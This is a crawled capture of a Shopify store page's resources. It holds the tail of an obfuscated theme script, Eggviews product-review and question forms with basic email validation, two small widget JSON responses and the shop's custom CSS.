_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);var _0xd4abx49=_0xd4abx45[_0xd4abx46];var _0xd4abx4a=_0xd4abx44[_0xd4abx49]|| _0xd4abx48;_0xd4abx48[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0xd4abx32[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);_0xd4abx48[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx4a[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx4a);_0xd4abx44[_0xd4abx49]= _0xd4abx48}}}});_0xd4abx3d();var _0xd4abx4b=setInterval(function(){_0x1bb600[0x3f5* 0x1+ 0x1*  -0xce2+ -0x916*  -0x1]==  typeof window[_0x1bb600[0x25ed+ 0x9b7*  -0x2+ -0x1255* 0x1]]|| (clearInterval(_0xd4abx4b),$(_0x1bb600[-0x777+  -0x2562 + 0x2d06])[_0x1bb600[-0x8bf*  -0x3 + 0x1b7b +  -0x358c]](_0x1bb600[0x1261+  -0xef9+ 0x1*  -0x33d]))},-0x1db6+ 0x1*  -0x94f + 0x32bd)}(),_0x1bb600[0x7*  -0x45e+  -0xc55+ -0x1*  -0x2b15]!== location[_0x1bb600[0x1eaa+  -0x142f+  -0xa4c]]&& (console[_0x1bb600[-0x61d* 0x5 + 0xa3f + 0xa42* 0x2]](_0x1bb600[0xe4e+  -0x201a+ 0x11fc],_0x1bb600[0xa39*  -0x1+ 0x85d+ -0x69*  -0x5]),console[_0x1bb600[0x63f+  -0x17b+ 0x1a*  -0x2d]](_0x1bb600[-0x5*  -0x304 + -0x28*  -0x35 + -0xb* 0x21b],_0x1bb600[0x304+ 0x77* 0x1+ 0x1*  -0x34a]),console[_0x1bb600[-0x22d+  -0x199c + 0x1bfb]](_0x1bb600[-0x21af+ -0x1*  -0x803 + -0x10*  -0x19e],_0x1bb600[0xc1b+ 0x6a1*  -0x1+ 0x3*  -0x1c3]),console[_0x1bb600[-0x899* 0x1 + 0x172a + 0x11b*  -0xd]](_0x1bb600[0x86b+ 0x1bf8+ 0x1*  -0x2433],_0x1bb600[-0xedf+ -0x94*  -0x23 + 0x296*  -0x2])))</script>
 
<script src="//v8pr.uk/cdn/shop/t/39/assets/custom.min.js?v=79914192096523842161624304346" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/form_data.php?pid=4869714640976&shopname=v8pr.myshopify.com
body_size: 2831
content:
<script src="https://app.eggviews.com/src/assets/js/jquery/jquery.min.js"></script>

<link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/bootstrap/bootstrap.min.css">
        <link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/styles/star-rating.min.css" media="all" type="text/css"/>
        <script src="https://app.eggviews.com/src/assets/js/scripts/star-rating.min.js" type="text/javascript"></script>

<script src="https://app.eggviews.com/src/assets/js/scripts/eggRatingStar.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/styles/eggRatingStar.css" media="all" type="text/css"/>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title></title>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
            <meta name="robots" content="noindex, nofollow">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="description" content="" />
            <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $.noConflict();
                $("#reviewFormSubmitBtn").click(function(e){
                    var selectedStar = $(".egg_user_selected_rating").val();
                    if(selectedStar == 0) {
                        $("#notification_egg").html("Please select rating.");
                        $("#notification_egg").slideDown();
                        setTimeout(function(){
                            $("#notification_egg").html("");
                            $("#notification_egg").slideUp();
                        }, 3000);
                        return false;
                    }
                    if(validateForm()) {
                        $("#notification_egg").html("Please enter a valid email address.");
                        $("#notification_egg").slideDown();
                        setTimeout(function(){
                            $("#notification_egg").html("");
                            $("#notification_egg").slideUp();
                        }, 3000);
                        return false;
                    }
                    return true;
                });
                function validateForm() {
                    //var x = document.forms["detailpage-2"]["name"].value;
                    var x = $('#email').val();
                    var atpos = x.indexOf("@");
                    var dotpos = x.lastIndexOf(".");
                    if (atpos < 1 || dotpos < atpos + 2 || dotpos + 2 >= x.length) {
                        return true;
                    } else {
                        return false;
                    }
                }
            
                // Create the close button
                var closebtn = $('<button/>', {
                    type:"button",
                    text: 'x',
                    id: 'close-preview',
                    style: 'font-size: initial;',
                });
                closebtn.attr("class","close pull-right");
                
                setTimeout(function(){
                    $(".alert").slideUp();
                }, 4000);

                // Create the preview image
                $(".image-preview-input input:file").change(function (){     
                    var img = $('<img/>', {
                        id: 'dynamic',
                        width:250,
                        height:200
                    });      
                    var file = this.files[0];
                    var reader = new FileReader();
                    var clickItem = $(this);
                    // Set preview image into the popover data-content
                    reader.onload = function (e) {
                        clickItem.parents('.form-group').find(".image-preview-input-title").text("Change");
                        clickItem.parents('.form-group').find(".image-preview-filename").val(file.name);
                    }        
                    reader.readAsDataURL(file);
                }); 
                $(".image-preview-filename").click(function(event) {
                    $(this).parent().find(".image-preview-input input:file").trigger("click");
                });
                
                var rating = 5;
                $(".aaa_rating_star").rateYo({
                    rating: rating,
                    starWidth: "26px",
                    ratedFill: '#FFBE0C',
                    fullStar: true
                }).on("rateyo.set", function (e, data) {
                    $(".egg_user_selected_rating").val(data.rating);
                });
                var currentUrl = document.referrer;
                $("#page_current_url").attr("value",currentUrl);
                
                //console.log($(window).width()+"Testing");
            });
        </script>
        <style>
        .input-file-new {
            padding: 7px 0;
        }
        .caption {
            display: none !important;
        }
        .clear-rating.clear-rating-active {
            display: none !important;   
        }
        input[type="file"] {
            padding: 0;
        }
        .image-preview-input {
            position: relative;
            overflow: hidden;
            margin: 0px;    
            color: #333;
            background-color: #fff;
            border-color: #ccc;    
        }
        .image-preview-input input[type=file] {
                position: absolute;
                top: 0;
                right: 0;
                margin: 0;
                padding: 0;
                font-size: 20px;
                cursor: pointer;
                opacity: 0;
                filter: alpha(opacity=0);
        }
        .image-preview-input-title {
            margin-left:2px;
        }
        body .rating-container .filled-stars {
            color: #F5BE28;
        }
        @media screen and (max-width: 641px) {
            .form-group.col-xs-4.egg-review-image-upload {
                float: none;
                width: 100%;
                padding: 0;
            }
        }
        @media screen and (max-width: 500px) {
            .col-md-6.col-sm-6.col-xs-6.formNameInput {
                width: 100%;
                padding: 0;
            }
            .col-md-6.col-sm-6.col-xs-6.formEmailInput {
                width: 100%;
                padding: 0;
            }
        }
        </style>
    </head>
    <body>

        <div class="container">
            <div class="col-md-12">
                <div class="alert alert-warning" id="notification_egg" style="display:none;">
                
                </div>
                <div style="clear: both; display: block;">&nbsp;</div>
                <form method="post" action="#"  id="reviewFormSubmit" enctype="multipart/form-data">
                    <input type="hidden" name="product_id" id="product_id" value="4869714640976">
                    <input type="hidden" name="shop_name" id="shop_id" value="v8pr.myshopify.com">
                    <input type="hidden" name="current_url" id="page_current_url" value="">
                    <div class="form-group">
                        <label for="email">Rating:</label>
                        <input type="hidden" required="" class="show_rating egg_user_selected_rating" value="5" name="rating" >
                        <div class="aaa_rating_star"></div>
                    </div>

                    <div class="form-group">
                        <label for="email">Title:</label>
                        <input type="text" required class="form-control" id="review_title" name="review_title" placeholder="Give your review a title" autocomplete="off">
                    </div>

                    <div class="form-group">
                        <label for="comment">Review:</label>
                        <textarea class="form-control reviewContent" required name="review_description" rows="5" id="comment" placeholder="Write your comments here"></textarea>
                    </div>

                                                                        <h4>Upload Image</h4>
                        
                        <div class="form-group col-xs-4 egg-review-image-upload" style="padding-left: 0;">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                        <div class="form-group col-xs-4 egg-review-image-upload">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                        <div class="form-group col-xs-4 egg-review-image-upload" style="padding-right:0;">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                                        <div class="col-md-6 col-sm-6 col-xs-6 formNameInput" style="padding-left:0;">
                        <div class="form-group">
                            <label for="email">Name:</label>
                            <input type="text" required class="form-control inputName" id="cust_name" name="cust_name" placeholder="john.smith" autocomplete="off">
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-6 col-xs-6 formEmailInput"  style="padding-right:0;">
                        <div class="form-group">
                            <label for="email">Email:</label>
                            <input type="email" required class="form-control inputEmail" id="email" name="emailid" placeholder="john.smith@example.com" autocomplete="off">
                        </div>
                    </div>
                    <div class="clearfix"></div>
                    <button type="submit" id="reviewFormSubmitBtn" name="submit" class="btn btn-primary">Submit Review</button>
                </form>
            </div>
        </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/ask_question.php?pid=4869714640976&shopname=v8pr.myshopify.com
body_size: 1013
content:
<!DOCTYPE html>
<html>
<head>
    <script src="https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js"></script>
    <script src="https://app.eggviews.com/src/assets/js/jquery/jquery.min.js"></script>
    <script src="https://app.eggviews.com/src/assets/js/bootstrap/bootstrap.min.js"></script>
    <link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/bootstrap/bootstrap.min.css">
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            function isEmail(email) {
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                return regex.test(email);
            }
            $("#askQuestionForm").submit(function(event) {
                var userEmail = $("#email").val();
                if(!isEmail(userEmail)) {
                    $("#email").focus().css("border-color", "red");
                    return false;
                } else {
                    return true;
                } 
            });
//            $(".username").fadeOut('slow');
//            $(".useremail").fadeOut('slow');
//            $("#comment").keyup(function(event) {
//                $(".username").fadeIn('slow');
//            });
//            $("#cust_name").keyup(function(event) {
//                $(".useremail").fadeIn('slow');
//            });

            setTimeout(function(){
                $(".alert").slideUp();
            }, 4000);
	});
    </script>
</head>
<body>
        <div class="container">
                <form method="post" action="#" id="askQuestionForm">
            <div style="clear: both; display: block;">&nbsp;</div>
            <input type="hidden" name="product_id" id="product_id" value="4869714640976">
            <input type="hidden" name="shop_name" id="shop_id" value="v8pr.myshopify.com">
            <div class="col-md-12">
                <div class="form-group">
                    <label for="comment">Question:</label>
                    <textarea class="form-control" name="question_description" rows="5" id="comment" placeholder="Write your question here" required="required"></textarea>
                </div>
            </div>
            <div class="col-md-6 username">
                <div class="form-group">
                    <label for="email">Name:</label>
                    <input type="text" class="form-control" id="cust_name" name="cust_name" placeholder="john.smith" autocomplete="off" required>
                </div>
            </div>
            <div class="col-md-6 useremail">
                <div class="form-group">
                    <label for="email">Email:</label>
                    <input type="email" class="form-control" id="email" name="emailid" placeholder="john.smith@example.com" autocomplete="off" required>
                </div>
            </div>
            <div style="clear: both; display: block; height: 1px;">&nbsp;</div>
            <div class="col-md-12">
                <input type="submit" name="questionSubmit" class="btn btn-primary" value="Submit Question">
            </div>
        </form>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?shop=v8pr.myshopify.com&key=productrating&product_data=4869714640976&group=inactive&module=1
body_size: 246
content:
{"status":"success","data":null,"nodata":"<div id=\"egg-rating-box\" class=\"eggview_product_details\"><span class=\"stars\">0<\/span><div style=\"clear:both;\"><\/div><span class=\"no_reviews\">No Reviews<\/span><\/div>","module":"1"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?review_pro_id=4869714640976&shop=v8pr.myshopify.com&page=1&type=data&group=inactive
body_size: 234
content:
<div class="spr-container cust_imgs"  ><div class="spr-header">
            </div><div class="spr-content custome_image"><div class="egg_single_product_review_listing"><div class="review-listings"></div></div><div class="egg_product_question_listing" style="display:none;"></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548
body_size: 780
content:
/** Shopify CDN: Minification failed

Line 7:852 Expected identifier but found "!"
Line 7:4544 Unexpected "<"

**/
/*-----------------------------------------------------------------------------// Custom Theme CSS/-----------------------------------------------------------------------------*//*---------------- Global Custom CSS -------------------*/.description_product {display: none;}@media (min-width: 992px)<style>figure.shopify-product-gallery__image {width: 450px !important;height: 500px !important;}li#menu-item-1501750539710 .gl_custom_1479204795229 {border-right-color: white !important;}/* Re-Enforcement Bar Colour */div#shopify-section-1575074419108 h6{color: #424243;}div#shopify-section-1575074419108 h6:hover {color: #1e5b9b;}/*Cookies Background Colour*/.basel-cookies-popup.popup-display {background-color: #1e5b9b !important;}/*Sticky Cart Background Colour and Format*/.jas-sticky-nt-atc.popup-display { background-color: #1e5b9b;color: #ffffff;!important; }input#number_sticky {margin-bottom: 0px !important;}/*Sticky Cart Quantity Colour*/.jas-sticky-nt-atc .cart .quantity input[type=number], .jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {color: #ffffff;}/*Free Shipping Calculator in Cart*/.threshold_bar.color>span {max-width: 100%;background-color: #1e5b9b;}/*Free Shipping Congratulations in Cart*/.threshold_congrats {background: #1e5b9b;}/*Add to Cart Hover Colour*/.basel-hover-alt .btn-add>a:hover {color: #1e5b9b;}/*Remove from Cart button Colour*/.shop_table td.product-remove a {background-color: #1e5b9b;}/*Cart Discount Code Wrapping */.cart-collaterals .cart_totals table th{width: 50%;white-space: pre-wrap;}/*Menu Re-enforcements */.gl_custom_1474894251362 {text-align: center;}.spb_text_column.spb_content_element {border-right-color: white !important;}.basel-navigation h5,.basel-navigation p {color: #1e5b9b;}.basel-navigation h5:hover {color: #5878a8;}/*Login / My Account Banner/Button Colour */.login-form-side .widget-heading, .login .button, .lost_reset_password .button, .register .button, .btn.btn-color-black {border: 2px solid #1e5b9b;background-color: #1e5b9b;color: #fff;}.login:hover .button:hover, .lost_reset_password:hover .button:hover, .register:hover .button:hover, .btn.btn-color-black:hover{background-color: #797b7e;color: #fff;border-color:#797b7e}.shopify-MyAccount-title {background-color: #1e5b9b;}.button {background-color: #1e5b9b;color: #fff;border-color: #1e5b9b;}.button:hover {background-color: #797b7e;color: #fff;border-color: #797b7e;}/*Quick View Button Colour */.popup-quick-view .view-details-btn {background-color: #1e5b9b;}.popup-quick-view:hover .view-details-btn:hover {background-color: #797b7e;}/*Product Zoom Background */.pswp__bg {background: #fffe;}/*No product found colour*/.search-no-results.shopify .shopify-info:before {color: #1e5b9b;}/*Infinite Scroll Colour*/.products-footer .basel-products-load-more {border-color: #1e5b9b;color: #1e5b9b;}/*Footer Social Media Colours*/li.social-instagram:hover {background-color: #C13584 !important;}li.social-snapchat:hover {background-color: #FFFC00 !important;}/*Remove DATE from Dispatch Countdown*/span.date_end_delivery { display: none; }/*Description link colour Blue*/a {color: #1e5b9b;}/*Variant tile colour*/.variations.variant_square.radio label {color: #1e5b9b;}/*Variant option colour*/table.variations.variant_square.radio .swatches-select>div {color: #1e5b9b;}/*Variant box colour*/table.variations.variant_square .swatches-select>div.active-swatch, table.variations.variant_square .swatches-select>div:hover {border-color: #1e5b9b!important;}/*Variant Radio Button colour*/table.variations.variant_square.radio .swatches-select>div.active-swatch:before, table.variations.variant_square.radio .swatches-select>div:hover:before {background-color: #1e5b9b;}/*Cart Slide-out Header Colour*/.cart-widget-side .widget-heading {background-color: #1e5b9b;}/*Blog Page Colours*/.widgettitle, .widget-title {color: #1e5b9b;}.basel-pagination .current {background-color: #1e5b9b;border-color: #1e5b9b;}.basel-pagination .inactive {color: #1e5b9b;}/*Swatch colour product page*/table.variations.variant_square.radio .swatches-select>div {background-image: none;}/* fix qty height */input.input-text.qty.text {margin-bottom:0px;}/* Wishlist page Blue button */.wishlist_table tr td.product-add-to-cart>.add_to_cart.button {border-color: #1e5b9b;background-color: #1e5b9b;}/* Delivery Info Tab */.delivery-visible-mobile {display: none !important;}@media (max-width: 489px) {.delivery-visible-mobile {display: inline !important;} .delivery-hidden-mobile {display: none !important;}}</style>/*---------------- Custom CSS for desktop -------------------*/@media (min-width: 992px) {/*Product page image 500x500 */figure.shopify-product-gallery__image{width: 500px !important;height: 500px !important;}}/*---------------- Custom CSS for tablet -------------------*/@media (min-width: 768px) and (max-width: 991px) {}/*---------------- Custom CSS for mobile landscape -------------------*/@media (min-width: 481px) and (max-width: 767px) {}/*---------------- Custom CSS for mobile -------------------*/@media (max-width: 480px){div#shopify-section-1575074419108 {display: none !important;}}

